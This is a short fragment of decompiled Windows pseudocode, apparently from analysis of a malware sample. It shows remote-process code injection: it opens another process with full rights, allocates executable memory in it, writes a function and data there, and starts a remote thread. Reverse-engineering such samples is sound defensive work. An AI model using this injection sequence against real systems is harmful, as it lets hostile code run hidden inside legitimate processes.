 hProcess_1 = OpenProcess(0x1FFFFFu, 0, a2);
hProcess = hProcess_1;
Buffer = GetCurrentProcessId();
allocated_heap = (CHAR *)heap_alloc_0(0xFFu);
GetModuleFileNameA(0, allocated_heap, 0xFFu);
sub_401172(v8, allocated_heap);
lpBaseAddress = (char *)VirtualAllocEx(hProcess_1, 0, 0x800u, 0x3000u, 0x40u);
WriteProcessMemory(hProcess_1, lpBaseAddress, sub_419158, 0x800u, 0);
VirtualProtectEx(hProcess, lpBaseAddress, 0x800u, 0x40u, &flOldProtect);
lpBaseAddress_1 = VirtualAllocEx(hProcess, 0, 0x103u, 0x3000u, 4u);
WriteProcessMemory(hProcess, lpBaseAddress_1, &Buffer, 0x103u, 0);
result = CreateRemoteThread(hProcess, 0, 0, (LPTHREAD_START_ROUTINE)(lpBaseAddress + 270), lpBaseAddress_1, 0, 0);
hThread = result;